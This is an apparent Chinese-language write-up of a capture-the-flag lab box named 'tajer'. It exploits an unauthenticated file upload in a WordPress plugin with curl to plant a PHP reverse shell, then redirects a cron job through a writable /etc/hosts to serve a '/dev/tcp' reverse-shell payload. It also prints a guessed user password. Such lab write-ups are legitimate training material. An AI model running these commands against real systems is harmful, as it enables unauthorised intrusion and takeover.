wpscan --url http://tajer.wordpress.hmv/ -e u

尝试sql注入
查看一下相关漏洞:

啥弱密码的都不用试了,尝试sql注入一下:
POST /wp-login.php HTTP/1.1
Host: tajer.wordpress.hmv
Content-Length: 111
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://tajer.wordpress.hmv
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://tajer.wordpress.hmv/wp-login.php?redirect_to=http%3A%2F%2Ftajer.wordpress.hmv%2Fwp-admin%2F&reauth=1
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Connection: close
log=admin&pwd=password&wp-submit=Log+In&redirect_to=http%3A%2F%2Ftajer.wordpress.hmv%2Fwp-admin%2F&testcookie=1没有扫出来:


那估计就不是让人从这入手的,尝试搜索一下漏洞:

麻烦大了。。。尝试导入token看看能不能wpscan扫出漏洞:
wpscan with token
sudo wpscan --url http://tajer.wordpress.hmv/ --api-token=xxxxxtoken去网上注册一个账号可以拿到,一天25次。

未认证插件文件上传漏洞
存在tajer插件,且存在文件上传漏洞:

可以正常访问到,尝试利用一下:

curl -F "files=@revershell.php" http://tajer.wordpress.hmv/wp-content/plugins/tajer/lib/jQuery-File-Upload-master/server/php/index.php
curl http://tajer.wordpress.hmv/wp-content/plugins/tajer/lib/jQuery-File-Upload-master/server/php/files/revershell.php

提权
信息搜集
(remote) www-data@tajer:/$ whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@tajer:/$ pwd
/
(remote) www-data@tajer:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:107:114:MySQL Server,,,:/nonexistent:/bin/false
kevin:x:1001:1001::/home/kevin:/bin/bash
(remote) www-data@tajer:/$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
cat: /etc/cron.weekly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
(remote) www-data@tajer:/$ crontab -l
no crontab for www-data
(remote) www-data@tajer:/$ cd /homt
bash: cd: /homt: No such file or directory
(remote) www-data@tajer:/$ cd /home
(remote) www-data@tajer:/home$ ls
kevin
(remote) www-data@tajer:/home$ cd kevin/
bash: cd: kevin/: Permission denied
(remote) www-data@tajer:/home$ cd /tmp;ls -la
total 36
drwxrwxrwt 9 root root 4096 Apr 6 04:35 .
drwxr-xr-x 18 root root 4096 Mar 31 2022 ..
drwxrwxrwt 2 root root 4096 Apr 6 02:55 .ICE-unix
drwxrwxrwt 2 root root 4096 Apr 6 02:55 .Test-unix
drwxrwxrwt 2 root root 4096 Apr 6 02:55 .X11-unix
drwxrwxrwt 2 root root 4096 Apr 6 02:55 .XIM-unix
drwxrwxrwt 2 root root 4096 Apr 6 02:55 .font-unix
drwx------ 3 root root 4096 Apr 6 02:55 systemd-private-89178c9084794e5b8aa2ce3ecab254f7-systemd-logind.service-GjHWlh
drwx------ 3 root root 4096 Apr 6 02:55 systemd-private-89178c9084794e5b8aa2ce3ecab254f7-systemd-timesyncd.service-c42Ysf
(remote) www-data@tajer:/tmp$ cd /usr/local/bin
(remote) www-data@tajer:/usr/local/bin$ ls -la
total 80
drwxr-xr-x 3 root root 4096 Apr 1 2022 .
drwxr-xr-x 10 root root 4096 Jan 12 2022 ..
drwxr-xr-x 2 root root 4096 Mar 31 2022 __pycache__
-rwxr-xr-x 1 root root 215 Mar 31 2022 cmark
-rwxr-xr-x 1 root root 214 Mar 31 2022 deep
-rwxr-xr-x 1 root root 207 Mar 31 2022 dotenv
-rwxr-xr-x 1 root root 1651 Mar 31 2022 get_objgraph
-rwxr-xr-x 1 root root 1695 Mar 31 2022 jp.py
-rwxr-xr-x 1 root root 211 Mar 31 2022 pbr
-rwxr-xr-x 1 root root 221 Mar 31 2022 pip
-rwxr-xr-x 1 root root 221 Mar 31 2022 pip3
-rwxr-xr-x 1 root root 221 Mar 31 2022 pip3.9
-rwxr-xr-x 1 root root 216 Apr 1 2022 pydisasm
-rwxr-xr-x 1 root root 215 Mar 31 2022 pygmentize
-rwxr-xr-x 1 root root 205 Mar 31 2022 pysemver
-rwxr-xr-x 1 root root 205 Mar 31 2022 pytail
-rwxr-xr-x 1 root root 2078 Apr 1 2022 spark-parser-coverage
-rwxr-xr-x 1 root root 209 Mar 31 2022 tabulate
-rwxr-xr-x 1 root root 587 Mar 31 2022 undill
-rwxr-xr-x 1 root root 208 Mar 31 2022 wheel上传linpeas.sh以及pspy64

出现了报错,我试了好几回都不行,尝试老办法:

先使用一下linpeas.sh:

尝试切换用户:
kevin
k3v!n7#3c0d3rsu: Authentication failure看一下pspy64:

检测到了很明显的定时任务,它请求了一个名为k3vin的文件,尝试看一下是否存在dns解析:
(remote) www-data@tajer:/$ cat /etc/hosts
127.0.0.1 localhost
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
(remote) www-data@tajer:/$ ls -l /etc/hosts
-rw-rw-rw- 1 root root 169 Apr 1 2022 /etc/hosts没有,且hosts文件可编辑,尝试编辑一个进去,指向我们本地的IP地址,然后在本地设置一个反弹shell给他执行:
vim k3vin
# bash -c 'exec bash -i &>/dev/tcp/172.20.10.8/2345 <&1'
python3 -m http.server 80echo '172.20.10.8 password.wordpress.hmv' >> /etc/hosts
本机访问正常,敬候佳音:

弹回来了!
提权至root
我wifi卡断掉了一下,重新使用pwncat了,这样环境比较好操作,不过也没啥区别:
(remote) kevin@tajer:/home/kevin$ ls
user.txt
(remote) kevin@tajer:/home/kevin$ sudo -l
sudo: unable to resolve host tajer: Name or service not known
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for kevin:
Sorry, try again.
[sudo] password for kevin:
Sorry, try again.
[sudo] password for kevin:
sudo: 3 incorrect password attempts
(remote) kevin@tajer:/home/kevin$ cd /
(remote) kevin@tajer:/$ ls -la
total 68
drwxr-xr-x 18 root root 4096 Mar 31 2022 .
drwxr-xr-x 18 root root 4096 Mar 31 2022 ..
lrwxrwxrwx 1 root root 7 Jan 12 2022 bin -> usr/bin
drwxr-xr-x 3 root root 4096 Mar 31 2022 boot
drwxr-xr-x 17 root root 3140 Apr 6 02:55 dev
drwxr-xr-x 80 root root 4096 Apr 6 02:55 etc
drwxr-xr-x 3 root root 4096 Apr 1 2022 home
lrwxrwxrwx 1 root root 31 Mar 31 2022 initrd.img -> boot/initrd.img-5.10.0-13-amd64
lrwxrwxrwx 1 root root 31 Mar 31 2022 initrd.img.old -> boot/initrd.img-5.10.0-13-amd64
lrwxrwxrwx 1 root root 7 Jan 12 2022 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Jan 12 2022 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Jan 12 2022 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Jan 12 2022 libx32 -> usr/libx32
drwx------ 2 root root 16384 Jan 12 2022 lost+found
drwxr-xr-x 3 root root 4096 Jan 12 2022 media
drwxr-xr-x 2 root root 4096 Jan 12 2022 mnt
drwxrwxrwx 4 root root 4096 Apr 1 2022 opt
dr-xr-xr-x 155 root root 0 Apr 6 02:55 proc
drwx------ 3 root root 4096 Apr 1 2022 root
drwxr-xr-x 19 root root 560 Apr 6 02:55 run
lrwxrwxrwx 1 root root 8 Jan 12 2022 sbin -> usr/sbin
drwxr-xr-x 2 root root 4096 Jan 12 2022 srv
dr-xr-xr-x 13 root root 0 Apr 6 02:55 sys
drwxrwxrwt 9 root root 4096 Apr 6 05:09 tmp
drwxr-xr-x 14 root root 4096 Jan 12 2022 usr
drwxr-xr-x 12 root root 4096 Mar 31 2022 var
lrwxrwxrwx 1 root root 28 Mar 31 2022 vmlinuz -> boot/vmlinuz-5.10.0-13-amd64
lrwxrwxrwx 1 root root 28 Mar 31 2022 vmlinuz.old -> boot/vmlinuz-5.10.0-13-amd64
(remote) kevin@tajer:/$ cd /bin/local
bash: cd: /bin/local: No such file or directory
(remote) kevin@tajer:/$ cd usr/local/bin
(remote) kevin@tajer:/usr/local/bin$ ls -la
total 80
drwxr-xr-x 3 root root 4096 Apr 1 2022 .
drwxr-xr-x 10 root root 4096 Jan 12 2022 ..
-rwxr-xr-x 1 root root 215 Mar 31 2022 cmark
-rwxr-xr-x 1 root root 214 Mar 31 2022 deep
-rwxr-xr-x 1 root root 207 Mar 31 2022 dotenv
-rwxr-xr-x 1 root root 1651 Mar 31 2022 get_objgraph
-rwxr-xr-x 1 root root 1695 Mar 31 2022 jp.py
-rwxr-xr-x 1 root root 211 Mar 31 2022 pbr
-rwxr-xr-x 1 root root 221 Mar 31 2022 pip
-rwxr-xr-x 1 root root 221 Mar 31 2022 pip3
-rwxr-xr-x 1 root root 221 Mar 31 2022 pip3.9
drwxr-xr-x 2 root root 4096 Mar 31 2022 __pycache__
-rwxr-xr-x 1 root root 216 Apr 1 2022 pydisasm
-rwxr-xr-x 1 root root 215 Mar 31 2022 pygmentize
-rwxr-xr-x 1 root root 205 Mar 31 2022 pysemver
-rwxr-xr-x 1 root root 205 Mar 31 2022 pytail
-rwxr-xr-x 1 root root 2078 Apr 1 2022 spark-parser-coverage
-rwxr-xr-x 1 root root 209 Mar 31 2022 tabulate
-rwxr-xr-x 1 root root 587 Mar 31 2022 undill
-rwxr-xr-x 1 root root 208 Mar 31 2022 wheel
